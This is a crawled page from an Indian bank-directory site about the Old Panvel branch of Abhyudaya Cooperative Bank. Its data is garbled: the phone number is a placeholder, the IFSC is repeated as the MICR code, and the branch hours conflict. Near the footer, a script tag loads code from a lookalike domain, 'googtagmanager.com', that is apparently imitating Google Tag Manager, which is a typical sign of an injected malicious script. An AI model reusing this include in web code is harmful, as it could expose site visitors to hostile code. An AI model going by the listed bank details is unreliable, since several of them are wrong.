

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065050
body_size: 3714
content:
<!doctype html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>ABHYUDAYA COOPERATIVE BANK LIMITED OLD PANVEL Contact Number Is +91-0-0 | Address | MICR Code | IFSC Code and Other Bank Details</title>
        <meta name="description" content="Find Contact Number +91-0-0 For ABHYUDAYA COOPERATIVE BANK LIMITED OLD PANVEL BRANCH RAIGAD Address | MICR Code | IFSC Code | Other Details"/>
        <meta name="keyword" content="Find ABHYUDAYA COOPERATIVE BANK LIMITED OLD PANVEL Branch RAIGAD MICR Code, Find ABHYUDAYA COOPERATIVE BANK LIMITED OLD PANVEL Branch RAIGAD Phone Number, Find ABHYUDAYA COOPERATIVE BANK LIMITED OLD PANVEL Branch RAIGAD Contact Number, Find ABHYUDAYA COOPERATIVE BANK LIMITED OLD PANVEL Branch RAIGAD Mobile Number, ABHYUDAYA COOPERATIVE BANK LIMITED OLD PANVEL Branch RAIGAD In India"/>
                <meta property="og:title" content="ABHYUDAYA COOPERATIVE BANK LIMITED OLD PANVEL Contact Number Is +91-0-0 | Address | MICR Code | IFSC Code and Other Bank Details" />
        <meta property="og:description" content="Find Contact Number +91-0-0 For ABHYUDAYA COOPERATIVE BANK LIMITED OLD PANVEL BRANCH RAIGAD Address | MICR Code | IFSC Code | Other Details" />
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/bootstrap.min.css" rel="stylesheet">        
        <style>
            .bd-placeholder-img {
                font-size: 1.125rem;
                text-anchor: middle;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            @media (min-width: 768px) {
                .bd-placeholder-img-lg {
                    font-size: 3.5rem;
                }
            }
        </style> 
        <!-- Custom styles for this template -->
        <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
        <!-- Custom styles for this template -->
        <link href="https://allbankifsccode.co.in/allbankifsccodedesign/blog.css" rel="stylesheet">                
        <link rel="icon" type="image/x-icon" href="https://allbankifsccode.co.in/allbankifsccodedesign/image/favicon.png">
        <link rel="canonical" href="https://allbankifsccode.co.in/index.php/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065050">        
          
		
<!-- Global site tag (gtag.js) - Google Analytics -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCY73EC08B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MCY73EC08B');
</script>


    </head>
    <body>
<div class="container">
            <header class="blog-header py-3">              
                <center><a class="blog-header-logo text-dark" href="https://allbankifsccode.co.in/" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"><img src="https://allbankifsccode.co.in/frontier/images/logo.png" title="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA" alt="All Bank IFSC Code | MICR Code | Contact Number Details In INDIA"/></a></center>
            </header> 

            <div class="nav-scroller py-1 mb-2">
                <nav class="nav d-flex justify-content-between">
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/" title="Pin Code Search">Home</a>                    
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/about-us" title="About us">About Us</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/privacy-policy" title="Privacy Policy">Privacy Policy</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/disclaimer" title="Disclaimer">Disclaimer</a>
                    <a class="p-2 link-secondary" href="https://allbankifsccode.co.in/contact-us" title="Contact Us">Contact Us</a>                    
                </nav>
            </div>
        </div>
        <main class="container">            
            <section class="text-center container">
    <div class="row">
        <div class="col-lg-12 col-md-12 mx-auto">
            <h1>ABHYUDAYA COOPERATIVE BANK LIMITED OLD PANVEL Contact Number Is +91-0-0</h1>
                    </div>
    </div>

</section>

<div class="row g-5">
    <div class="col-md-8">

        <article class="blog-post">
            <br/>

            
            <br/><br/>
            <center>
                <img src="https://allbankifsccode.co.in/uploads/banklogo/ABHYUDAYA-COOPERATIVE-BANK-LIMITED.png" alt="ABHYUDAYA COOPERATIVE BANK LIMITED OLD PANVEL RAIGAD Contact Number Is +91-0-0" title="ABHYUDAYA COOPERATIVE BANK LIMITED OLD PANVEL RAIGAD Contact Number Is +91-0-0" width="200" height="100" />
                <br/><br/>
                <p style="font-size: 20px;"><input readonly type="text" value="+91-0-0" id="myPincodeInput" style="font-size: 20px;"><!-- The button used to copy the text -->
                    <button style="font-size: 20px;" onclick="myFunction()">Copy Contact Number</button></p></center>            
            </br>        
            <h2>Abhyudaya Cooperative Bank Limited Old Panvel Raigad  Contact Number Is +91-0-0 & Other Details</h2>
            <table class="table">                
 <tbody>                                        
                                        <tr>
                                            <td>BANK NAME</td>
                                            <td><strong>ABHYUDAYA COOPERATIVE BANK LIMITED</strong></td>
                                        </tr>
                                        <tr>
                                            <td>BANK CONTACT NUMBER</td>
                                            <td><strong>+91-0-0</br><button style="font-size: 15px;" onclick="myFunction()">COPY CONTACT NUMBER</button></strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK IFSC CODE</td>
                                            <td><strong>ABHY0065050</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK MICR CODE</td>
                                            <td><strong>ABHY0065050</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK BRANCH</td>
                                            <td><strong>OLD PANVEL</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK ADDRESS</td>
                                            <td><strong>SHOP NO 1 & 2  KANAK VITHAL  PLOT NO.25  OLD PANVEL  DIST RAIGAD 410 206</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK CITY</td>
                                            <td><strong>RAIGAD</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK DISTRICT</td>
                                            <td><strong>RAIGAD</strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK STATE</td>
                                            <td><strong>MAHARASHTRA</strong></td>
                                        </tr>                                                                                                                        
                                        <tr>
                                            <td>BANK WORKING HOURS</td>
                                            <td><strong>MONDAY TO SATURDAY: MORNING 10AM TO EVENING 4PM <br/> 2ND & 4TH SATURDAY OFF  </strong></td>
                                        </tr>                                        
                                        <tr>
                                            <td>BANK PAYMENT MODE</td>
                                            <td><strong>ALL INDIAN PAYMENT MODE LIKE CASH, CHEQUE, NEFT, IMPS, NET BANKING, UPI  </strong></td>
                                        </tr>                                        
                                    </tbody>                                
            </table>  
            <br/>
            <br/>
            <h2>Abhyudaya Cooperative Bank Limited Old Panvel Branch Raigad : FAQs </h2>
            <br/>
                           <h3><b>1. What Is MICR Code For Abhyudaya Cooperative Bank Limited Old Panvel Raigad</b></h3>
                            <p>Abhyudaya Cooperative Bank Limited Old Panvel Raigad MICR Code Is <b>ABHY0065050</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Abhyudaya Cooperative Bank Limited Old Panvel Raigad has also follow all rules for IFSC Code.</p>
                            <br/><h3><b>2. How Can I Send Postcard To Abhyudaya Cooperative Bank Limited Old Panvel Raigad</b></h3>
                            <p>You can communicated via postcard to given address. It is a official address of Abhyudaya Cooperative Bank Limited Old Panvel Raigad <b>SHOP NO 1 & 2  KANAK VITHAL  PLOT NO.25  OLD PANVEL  DIST RAIGAD 410 206</b></p>
                            <br/><h3><b>3. What Is The City Of Abhyudaya Cooperative Bank Limited Old Panvel</b></h3>
                            <p>Abhyudaya Cooperative Bank Limited Old Panvel Located In <b>RAIGAD</b> City.</p>
                            <br/><h3><b>4. What Is The State Of Abhyudaya Cooperative Bank Limited Old Panvel Branch</b></h3>
                            <p>Abhyudaya Cooperative Bank Limited Old Panvel Branch Located in a state of <b>MAHARASHTRA</b> City.</p>
                            <h3><b>5. How can i Contact Number to Abhyudaya Cooperative Bank Limited Old Panvel Branch RAIGAD</b></h3>
                            <p>The offical contact or mobile phone number of Abhyudaya Cooperative Bank Limited Old Panvel Branch is <b>+91-0-0</b></p>
                            <h3><b>6. What are the working hours of Abhyudaya Cooperative Bank Limited Old Panvel Branch RAIGAD</b></h3>
                            <p>The working hours of Abhyudaya Cooperative Bank Limited Old Panvel Branch Raigad are <br/>
                                <b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
                                <b>NOTE: Month 2nd & 4th Saturday is a Holiday For Abhyudaya Cooperative Bank Limited Old Panvel Branch Raigad</b><br/>
                            </p>
                            <h3><b>7. What are the Payment Mode Avilable In Abhyudaya Cooperative Bank Limited Old Panvel Branch RAIGAD</b></h3>
                            <p>Abhyudaya Cooperative Bank Limited Old Panvel Raigad Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b> </p> 
        </article>            
    </div>

    <div class="col-md-4">
        <div class="position-sticky" style="top: 2rem;">
            <div class="p-4">
                <h4 class="fst-italic">Abhyudaya Cooperative Bank Limited Old Panvel Raigad Near By Banks</h4>
                <ol class="list-unstyled mb-0">
                                                    <li style="padding-bottom: 12px;"><a href="https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065045" alt="Abhyudaya Cooperative Bank Limited Kamothe Branch RAIGAD CONTACT NUMBER" title="Abhyudaya Cooperative Bank Limited Kamothe Branch RAIGAD CONTACT NUMBER">Abhyudaya Cooperative Bank Limited Kamothe Branch RAIGAD CONTACT NUMBER</a></li>
                                                    <li style="padding-bottom: 12px;"><a href="https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065061" alt="Abhyudaya Cooperative Bank Limited Khanda Colony Branch RAIGAD CONTACT NUMBER" title="Abhyudaya Cooperative Bank Limited Khanda Colony Branch RAIGAD CONTACT NUMBER">Abhyudaya Cooperative Bank Limited Khanda Colony Branch RAIGAD CONTACT NUMBER</a></li>
                                                    <li style="padding-bottom: 12px;"><a href="https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065042" alt="Abhyudaya Cooperative Bank Limited Kharghar Branch RAIGAD CONTACT NUMBER" title="Abhyudaya Cooperative Bank Limited Kharghar Branch RAIGAD CONTACT NUMBER">Abhyudaya Cooperative Bank Limited Kharghar Branch RAIGAD CONTACT NUMBER</a></li>
                                                    <li style="padding-bottom: 12px;"><a href="https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065050" alt="Abhyudaya Cooperative Bank Limited Old Panvel Branch RAIGAD CONTACT NUMBER" title="Abhyudaya Cooperative Bank Limited Old Panvel Branch RAIGAD CONTACT NUMBER">Abhyudaya Cooperative Bank Limited Old Panvel Branch RAIGAD CONTACT NUMBER</a></li>
                                                    <li style="padding-bottom: 12px;"><a href="https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065077" alt="Abhyudaya Cooperative Bank Limited Pen Branch RAIGAD CONTACT NUMBER" title="Abhyudaya Cooperative Bank Limited Pen Branch RAIGAD CONTACT NUMBER">Abhyudaya Cooperative Bank Limited Pen Branch RAIGAD CONTACT NUMBER</a></li>
                                                    <li style="padding-bottom: 12px;"><a href="https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065075" alt="Abhyudaya Cooperative Bank Limited Ulwe Branch RAIGAD CONTACT NUMBER" title="Abhyudaya Cooperative Bank Limited Ulwe Branch RAIGAD CONTACT NUMBER">Abhyudaya Cooperative Bank Limited Ulwe Branch RAIGAD CONTACT NUMBER</a></li>
                                                    
                </ol>
            </div>
        </div>
    </div>        
</div>
<script type="application/ld+json">
[
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "ABHYUDAYA COOPERATIVE BANK LIMITED",
    "item": "https://allbankifsccode.co.in/bank/abhyudaya-cooperative-bank-limited"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "OLD PANVEL",
    "item": "https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065050"  
  }]
},
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "<b>1. What Is MICR Code For Abhyudaya Cooperative Bank Limited Old Panvel Raigad</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Abhyudaya Cooperative Bank Limited Old Panvel Raigad MICR Code Is <b>ABHY0065050</b>. This code generally used for transfer the indian payment via NEFT, UPI, IMPS, RTGS. This IFSC Code is used for Indian Nation Ruppes INR Payment mode only. As Per Reserved Bank Of India norms Abhyudaya Cooperative Bank Limited Old Panvel Raigad has also follow all rules for IFSC Code."
    }
  },{
    "@type": "Question",
    "name": "<b>2. How Can I Send Postcard To Abhyudaya Cooperative Bank Limited Old Panvel Raigad</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "You can communicated via postcard to given address. It is a official address of Abhyudaya Cooperative Bank Limited Old Panvel Raigad <b>SHOP NO 1 & 2  KANAK VITHAL  PLOT NO.25  OLD PANVEL  DIST RAIGAD 410 206</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>3. What Is The City Of Abhyudaya Cooperative Bank Limited Old Panvel</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Abhyudaya Cooperative Bank Limited Old Panvel Located In <b>RAIGAD</b> City."
    }
  },{
    "@type": "Question",
    "name": "<b>4. What Is The State Of Abhyudaya Cooperative Bank Limited Old Panvel Branch</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Abhyudaya Cooperative Bank Limited Old Panvel Branch Located in a state of <b>MAHARASHTRA</b> City."
    }
  },{
    "@type": "Question",
    "name": "<b>5. How can i Contact Number to Abhyudaya Cooperative Bank Limited Old Panvel Branch RAIGAD</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The offical contact or mobile phone number of Abhyudaya Cooperative Bank Limited Old Panvel Branch is <b>+91-0-0</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>6. What are the working hours of Abhyudaya Cooperative Bank Limited Old Panvel Branch RAIGAD</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The working hours of Abhyudaya Cooperative Bank Limited Old Panvel Branch Raigad are <br/>
	<b>Monday to Saturday Time 10:00am To 04:30pm IST</b><br/>
	<b>NOTE: Month 2nd & 4th Saturday is a Holiday For Abhyudaya Cooperative Bank Limited Old Panvel Branch Raigad</b>"
    }
  },{
    "@type": "Question",
    "name": "<b>7. What are the Payment Mode Avilable In Abhyudaya Cooperative Bank Limited Old Panvel Branch RAIGAD</b>",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Abhyudaya Cooperative Bank Limited Old Panvel Raigad Support All Indian Payments Like <b>NEFT, IMPS, UPI, CHEQUE, DEMAND DRAFT & CASH</b>"
    }
  }]
},
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "ABHYUDAYA COOPERATIVE BANK LIMITED OLD PANVEL RAIGAD",
  "image": "https://allbankifsccode.co.in/uploads/banklogo/ABHYUDAYA-COOPERATIVE-BANK-LIMITED.png",
  "@id": "https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065050",
  "url": "https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065050",
  "telephone": "+91-0-0",
  "priceRange": "0",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "SHOP NO 1 & 2  KANAK VITHAL  PLOT NO.25  OLD PANVEL  DIST RAIGAD 410 206",
    "addressLocality": "RAIGAD",
    "postalCode": "",
    "addressCountry": "IN"
  }  
},
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "ABHYUDAYA COOPERATIVE BANK LIMITED OLD PANVEL RAIGAD",
  "alternateName": "ABHYUDAYA COOPERATIVE BANK LIMITED OLD PANVEL RAIGAD",
  "url": "https://allbankifsccode.co.in/bank/contact-number/abhyudaya-cooperative-bank-limited/ABHY0065050",
  "logo": "https://allbankifsccode.co.in/uploads/banklogo/ABHYUDAYA-COOPERATIVE-BANK-LIMITED.png"
}
]
</script>        
<script>
    function myFunction() {
        var copyText = document.getElementById("myPincodeInput");
        copyText.select();
        copyText.setSelectionRange(0, 999999)
        document.execCommand("copy");
        //alert("Copied the text: " + copyText.value);
    }
</script>        </main>
        <footer class="blog-footer">
            <p>
                <a href="https://allbankifsccode.co.in/about-us" target="_blank" title="About us">About Us</a> |
                <a href="https://allbankifsccode.co.in/privacy-policy" target="_blank" title="Privacy Policy">Privacy Policy</a> |
                <a href="https://allbankifsccode.co.in/disclaimer" target="_blank" title="Disclaimer">Disclaimer</a> |
                <a href="https://allbankifsccode.co.in/contact-us" target="_blank" title="Contact Us">Contact Us</a>                                   
            </p>
            <p>© 2026 <a href="https://allbankifsccode.co.in/" target="_blank" title="All India Bank Details">Allbankifsccode.co.in</a> All rights reserved.</p>
            <p>
                <a href="#">Back to top</a>
            </p>
        </footer>
         <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
         <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-MCY73EC08B" async></script>
    </body>
</html>
